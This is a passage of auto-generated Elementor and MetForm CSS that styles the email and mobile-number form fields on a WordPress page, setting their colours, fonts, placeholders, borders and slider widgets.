.mf_multiselect__menu-notice--no-options:focus{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input, .elementor-widget-mf-email .irs--round .irs-single, .elementor-widget-mf-email .asRange .asRange-pointer .asRange-tip, .elementor-widget-mf-email .mf-file-upload-container .mf-input-file-upload-label, .elementor-widget-mf-email .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-email .mf-input-calculation-total, .elementor-widget-mf-email .mf-input-wrapper .input-range__label-container{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-email :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-widget-mf-email .mf-input::placeholder,
							   .elementor-widget-mf-email .mf-time-input::before{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-email .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-webkit-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-ms-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-time-input::before{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input::-webkit-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input::-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input:-ms-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input:-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-email :is(.mf_select__placeholder, .mf_multiselect__placeholder){color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-508 .elementor-element.elementor-element-a3bb2ad{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-508 .elementor-element.elementor-element-a3bb2ad > .elementor-widget-container{margin:0px 05px 20px 0px;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input-label{display:block;color:#000000;font-family:"Montserrat", Sans-serif;font-weight:400;text-transform:uppercase;letter-spacing:2.2px;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input-required-indicator{color:#f00;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input-wrapper .mf-input[aria-invalid="true"], .elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input-wrapper .mf-input.mf-invalid{border-color:#f00;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-error-message{color:#FF0000;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input, .elementor-508 .elementor-element.elementor-element-a3bb2ad .elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .irs--round .irs-bar, .elementor-508 .elementor-element.elementor-element-a3bb2ad .irs--round .irs-from, .elementor-508 .elementor-element.elementor-element-a3bb2ad .irs--round .irs-to, .elementor-508 .elementor-element.elementor-element-a3bb2ad .irs--round .irs-single{background-color:#000000;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .irs--round .irs-handle{border-color:#000000;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .irs--round .irs-from:before, .elementor-508 .elementor-element.elementor-element-a3bb2ad .irs--round .irs-to:before, .elementor-508 .elementor-element.elementor-element-a3bb2ad .irs--round .irs-single:before{border-top-color:#000000;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf_select__single-value{color:#000000;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input-wrapper{border-color:#000000;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input-wrapper .input-range__track--active{background-color:#000000;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:#000000;border-color:#000000;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input-file-upload-label, .elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input-calculation-total{color:#000000;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf_multiselect__multi-value__label, .elementor-508 .elementor-element.elementor-element-a3bb2ad .mf_multiselect__multi-value__remove,.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf_multiselect__menu-notice--no-options{color:#000000;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input:hover, .elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .irs--round .irs-handle:hover{border-color:#000000;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input-file-upload-label:hover{color:#000000;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input:hover .mf_select__single-value{color:#000000;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label, .elementor-508 .elementor-element.elementor-element-a3bb2ad .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf_multiselect__menu-notice--no-options:hover{color:#000000;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input:focus, .elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .irs--round .irs-handle:focus{border-color:#000000;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-file-upload-container:focus .mf-image-label, .elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input-calculation-total:focus{color:#000000;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input > .mf_select__control--is-focused .mf_select__single-value{color:#000000;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input-calculation-total:focus, .elementor-508 .elementor-element.elementor-element-a3bb2ad .mf_multiselect__option:focus, .elementor-508 .elementor-element.elementor-element-a3bb2ad .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-508 .elementor-element.elementor-element-a3bb2ad .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-508 .elementor-element.elementor-element-a3bb2ad .mf_multiselect__menu-notice--no-options:focus{color:#000000;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input, .elementor-508 .elementor-element.elementor-element-a3bb2ad .irs--round .irs-single, .elementor-508 .elementor-element.elementor-element-a3bb2ad .asRange .asRange-pointer .asRange-tip, .elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-file-upload-container .mf-input-file-upload-label, .elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input-calculation-total, .elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input-wrapper .input-range__label-container{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .input-range .input-range__track{border-radius:0px;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input{border-radius:0px;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-file-upload-container .mf-input-file-upload-label, .elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input-calculation-total{border-radius:0px;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input-select > .mf_select__control, .elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input-multiselect .mf_multiselect__control, .elementor-508 .elementor-element.elementor-element-a3bb2ad .mf_multiselect__option, .elementor-508 .elementor-element.elementor-element-a3bb2ad .mf_multiselect__multi-value__label, .elementor-508 .elementor-element.elementor-element-a3bb2ad .mf_multiselect__multi-value__remove, .elementor-508 .elementor-element.elementor-element-a3bb2ad .mf_multiselect__menu-notice--no-options {border-radius:0px;}.elementor-508 .elementor-element.elementor-element-a3bb2ad :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input::placeholder,
							   .elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-time-input::before{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-webkit-input-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-moz-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-ms-input-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-moz-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-time-input::before{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input::-webkit-input-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input::-moz-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input:-ms-input-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-a3bb2ad .mf-input:-moz-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-a3bb2ad :is(.mf_select__placeholder, .mf_multiselect__placeholder){color:#c9c1c1;}.elementor-widget-mf-mobile .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-mf-mobile .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-mf-mobile .mf-input-label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-mobile .mf-input-required-indicator{color:var( --e-global-color-primary );}.elementor-widget-mf-mobile .mf-input-wrapper .mf-input[aria-invalid="true"], .elementor-widget-mf-mobile .mf-input-wrapper .mf-input.mf-invalid{border-color:var( --e-global-color-primary );}.elementor-widget-mf-mobile .mf-error-message{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-mobile .mf-input, .elementor-widget-mf-mobile .elementor-widget-mf-mobile .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-mobile .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:var( --e-global-color-primary );}.elementor-widget-mf-mobile .irs--round .irs-bar, .elementor-widget-mf-mobile .irs--round .irs-from, .elementor-widget-mf-mobile .irs--round .irs-to, .elementor-widget-mf-mobile .irs--round .irs-single{background-color:var( --e-global-color-primary );}.elementor-widget-mf-mobile .irs--round .irs-handle{border-color:var( --e-global-color-primary );}.elementor-widget-mf-mobile .irs--round .irs-from:before, .elementor-widget-mf-mobile .irs--round .irs-to:before, .elementor-widget-mf-mobile .irs--round .irs-single:before{border-top-color:var( --e-global-color-primary );}.elementor-widget-mf-mobile .mf_select__single-value{color:var( --e-global-color-primary );}.elementor-widget-mf-mobile .mf-input-wrapper{border-color:var( --e-global-color-primary );}.elementor-widget-mf-mobile .mf-input-wrapper .input-range__track--active{background-color:var( --e-global-color-primary );}.elementor-widget-mf-mobile .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-mf-mobile .mf-input-file-upload-label, .elementor-widget-mf-mobile .mf-input-calculation-total{color:var( --e-global-color-primary );}.elementor-widget-mf-mobile .mf-input-file-upload-label svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-mf-mobile .mf_multiselect__multi-value__label, .elementor-widget-mf-mobile .mf_multiselect__multi-value__remove,.elementor-widget-mf-mobile .mf_multiselect__menu-notice--no-options{color:var( --e-global-color-primary );}.elementor-widget-mf-mobile .mf-input:hover, .elementor-widget-mf-mobile .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-mobile .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:var( --e-global-color-primary );}.elementor-widget-mf-mobile .irs--round .irs-handle:hover{border-color:var( --e-global-color-primary );}.elementor-widget-mf-mobile .mf-input-file-upload-label:hover{color:var( --e-global-color-primary );}.elementor-widget-mf-mobile .mf-input:hover .mf_select__single-value{color:var( --e-global-color-primary );}.elementor-widget-mf-mobile .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-mf-mobile .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label, .elementor-widget-mf-mobile .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-widget-mf-mobile .mf_multiselect__menu-notice--no-options:hover{color:var( --e-global-color-primary );}.elementor-widget-mf-mobile .mf-input:focus, .elementor-widget-mf-mobile .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-mobile .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:var( --e-global-color-primary );}.elementor-widget-mf-mobile .irs--round .irs-handle:focus{border-color:var( --e-global-color-primary );}.elementor-widget-mf-mobile .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-widget-mf-mobile .mf-file-upload-container:focus .mf-image-label, .elementor-widget-mf-mobile .mf-input-calculation-total:focus{color:var( --e-global-color-primary );}.elementor-widget-mf-mobile .mf-input > .mf_select__control--is-focused .mf_select__single-value{color:var( --e-global-color-primary );}.elementor-widget-mf-mobile .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-mf-mobile .mf-input-calculation-total:focus, .elementor-widget-mf-mobile .mf_multiselect__option:focus, .elementor-widget-mf-mobile .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-widget-mf-mobile .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-widget-mf-mobile .mf_multiselect__menu-notice--no-options:focus{color:var( --e-global-color-primary );}.elementor-widget-mf-mobile .mf-input, .elementor-widget-mf-mobile .irs--round .irs-single, .elementor-widget-mf-mobile .asRange .asRange-pointer .asRange-tip, .elementor-widget-mf-mobile .mf-file-upload-container .mf-input-file-upload-label, .elementor-widget-mf-mobile .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-mobile .mf-input-calculation-total, .elementor-widget-mf-mobile .mf-input-wrapper .input-range__label-container{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-mobile .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-508 .elementor-element.elementor-element-bd9dd96{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-508 .elementor-element.elementor-element-bd9dd96 > .elementor-widget-container{margin:0px 0px 20px 05px;}.elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-input-label{display:block;color:#000000;font-family:"Montserrat", Sans-serif;font-weight:400;text-transform:uppercase;letter-spacing:2.2px;}.elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-input-required-indicator{color:#f00;}.elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-input-wrapper .mf-input[aria-invalid="true"], .elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-input-wrapper .mf-input.mf-invalid{border-color:#f00;}.elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-error-message{color:#f00;}.elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-input, .elementor-508 .elementor-element.elementor-element-bd9dd96 .elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-508 .elementor-element.elementor-element-bd9dd96 .irs--round .irs-bar, .elementor-508 .elementor-element.elementor-element-bd9dd96 .irs--round .irs-from, .elementor-508 .elementor-element.elementor-element-bd9dd96 .irs--round .irs-to, .elementor-508 .elementor-element.elementor-element-bd9dd96 .irs--round .irs-single{background-color:#000000;}.elementor-508 .elementor-element.elementor-element-bd9dd96 .irs--round .irs-handle{border-color:#000000;}.elementor-508 .elementor-element.elementor-element-bd9dd96 .irs--round .irs-from:before, .elementor-508 .elementor-element.elementor-element-bd9dd96 .irs--round .irs-to:before, .elementor-508 .elementor-element.elementor-element-bd9dd96 .irs--round .irs-single:before{border-top-color:#000000;}.elementor-508 .elementor-element.elementor-element-bd9dd96 .mf_select__single-value{color:#000000;}.elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-input-wrapper{border-color:#000000;}.elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-input-wrapper .input-range__track--active{background-color:#000000;}.elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:#000000;border-color:#000000;}.elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-input-file-upload-label, .elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-input-calculation-total{color:#000000;}.elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-508 .elementor-element.elementor-element-bd9dd96 .mf_multiselect__multi-value__label, .elementor-508 .elementor-element.elementor-element-bd9dd96 .mf_multiselect__multi-value__remove,.elementor-508 .elementor-element.elementor-element-bd9dd96 .mf_multiselect__menu-notice--no-options{color:#000000;}.elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-input:hover, .elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-508 .elementor-element.elementor-element-bd9dd96 .irs--round .irs-handle:hover{border-color:#000000;}.elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-input-file-upload-label:hover{color:#000000;}.elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-input:hover .mf_select__single-value{color:#000000;}.elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-508 .elementor-element.elementor-element-bd9dd96 .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label, .elementor-508 .elementor-element.elementor-element-bd9dd96 .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-508 .elementor-element.elementor-element-bd9dd96 .mf_multiselect__menu-notice--no-options:hover{color:#000000;}.elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-input:focus, .elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-508 .elementor-element.elementor-element-bd9dd96 .irs--round .irs-handle:focus{border-color:#000000;}.elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-file-upload-container:focus .mf-image-label, .elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-input-calculation-total:focus{color:#000000;}.elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-input > .mf_select__control--is-focused .mf_select__single-value{color:#000000;}.elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-input-calculation-total:focus, .elementor-508 .elementor-element.elementor-element-bd9dd96 .mf_multiselect__option:focus, .elementor-508 .elementor-element.elementor-element-bd9dd96 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-508 .elementor-element.elementor-element-bd9dd96 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-508 .elementor-element.elementor-element-bd9dd96 .mf_multiselect__menu-notice--no-options:focus{color:#000000;}.elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-input, .elementor-508 .elementor-element.elementor-element-bd9dd96 .irs--round .irs-single, .elementor-508 .elementor-element.elementor-element-bd9dd96 .asRange .asRange-pointer .asRange-tip, .elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-file-upload-container .mf-input-file-upload-label, .elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-input-calculation-total, .elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-input-wrapper .input-range__label-container{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-508 .elementor-element.elementor-element-bd9dd96 .input-range .input-range__track{border-radius:0px;}.elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-input{border-radius:0px;}.elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-file-upload-container .mf-input-file-upload-label, .elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-input-calculation-total{border-radius:0px;}.elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-input-select > .mf_select__control, .elementor-508 .elementor-element.elementor-element-bd9dd96 .mf-input-multiselect .mf_multiselect__control, .elementor-508 .elementor-element.elementor-element-bd9dd96 .mf_multiselect__option, .elementor-508 .elementor-element.elementor-element-bd9dd96 .mf_multiselect__multi-value__label, .elementor-508 .elementor-element.elementor-element-bd9dd96 .mf_multiselect__multi-value__remove, .elementor-508 .elementor-element.elementor-element-bd9dd96 .mf_multiselect__menu-notice--no-options {border-radius:0px;}.elementor-508 .elementor-element.elementor-element-8fbf104{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-508 .elementor-element.elementor-element-8fbf104 > .elementor-widget-container{margin:0px 05px 20px 0px;}.elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input-label{display:block;color:#000000;font-family:"Montserrat", Sans-serif;font-weight:400;text-transform:uppercase;letter-spacing:2.2px;}.elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input, .elementor-508 .elementor-element.elementor-element-8fbf104 .elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-508 .elementor-element.elementor-element-8fbf104 .irs--round .irs-bar, .elementor-508 .elementor-element.elementor-element-8fbf104 .irs--round .irs-from, .elementor-508 .elementor-element.elementor-element-8fbf104 .irs--round .irs-to, .elementor-508 .elementor-element.elementor-element-8fbf104 .irs--round .irs-single{background-color:#000000;}.elementor-508 .elementor-element.elementor-element-8fbf104 .irs--round .irs-handle{border-color:#000000;}.elementor-508 .elementor-element.elementor-element-8fbf104 .irs--round .irs-from:before, .elementor-508 .elementor-element.elementor-element-8fbf104 .irs--round .irs-to:before, .elementor-508 .elementor-element.elementor-element-8fbf104 .irs--round .irs-single:before{border-top-color:#000000;}.elementor-508 .elementor-element.elementor-element-8fbf104 .mf_select__single-value{color:#000000;}.elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input-wrapper{border-color:#000000;}.elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input-wrapper .input-range__track--active{background-color:#000000;}.elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:#000000;border-color:#000000;}.elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input-file-upload-label, .elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input-calculation-total{color:#000000;}.elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-508 .elementor-element.elementor-element-8fbf104 .mf_multiselect__multi-value__label, .elementor-508 .elementor-element.elementor-element-8fbf104 .mf_multiselect__multi-value__remove,.elementor-508 .elementor-element.elementor-element-8fbf104 .mf_multiselect__menu-notice--no-options{color:#000000;}.elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input:hover, .elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-508 .elementor-element.elementor-element-8fbf104 .irs--round .irs-handle:hover{border-color:#000000;}.elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input-file-upload-label:hover{color:#000000;}.elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input:hover .mf_select__single-value{color:#000000;}.elementor-508 .elementor-element.elementor-element-8fbf104 .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-508 .elementor-element.elementor-element-8fbf104 .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label, .elementor-508 .elementor-element.elementor-element-8fbf104 .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-508 .elementor-element.elementor-element-8fbf104 .mf_multiselect__menu-notice--no-options:hover{color:#000000;}.elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input:focus, .elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-508 .elementor-element.elementor-element-8fbf104 .irs--round .irs-handle:focus{border-color:#000000;}.elementor-508 .elementor-element.elementor-element-8fbf104 .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-508 .elementor-element.elementor-element-8fbf104 .mf-file-upload-container:focus .mf-image-label, .elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input-calculation-total:focus{color:#000000;}.elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input > .mf_select__control--is-focused .mf_select__single-value{color:#000000;}.elementor-508 .elementor-element.elementor-element-8fbf104 .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input-calculation-total:focus, .elementor-508 .elementor-element.elementor-element-8fbf104 .mf_multiselect__option:focus, .elementor-508 .elementor-element.elementor-element-8fbf104 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-508 .elementor-element.elementor-element-8fbf104 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-508 .elementor-element.elementor-element-8fbf104 .mf_multiselect__menu-notice--no-options:focus{color:#000000;}.elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input, .elementor-508 .elementor-element.elementor-element-8fbf104 .irs--round .irs-single, .elementor-508 .elementor-element.elementor-element-8fbf104 .asRange .asRange-pointer .asRange-tip, .elementor-508 .elementor-element.elementor-element-8fbf104 .mf-file-upload-container .mf-input-file-upload-label, .elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input-calculation-total, .elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input-wrapper .input-range__label-container{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-508 .elementor-element.elementor-element-8fbf104 .input-range .input-range__track{border-radius:0px;}.elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input{border-radius:0px;}.elementor-508 .elementor-element.elementor-element-8fbf104 .mf-file-upload-container 